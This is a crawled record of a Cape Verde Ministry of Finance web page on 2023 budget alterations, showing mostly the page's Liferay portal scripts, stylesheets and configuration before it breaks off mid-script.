

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=3331691
body_size: 199151
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>2023 - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="PINGLcQA";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691";</script> <script src="/o/js_loader_modules?t=1768438900343" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768438900640" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
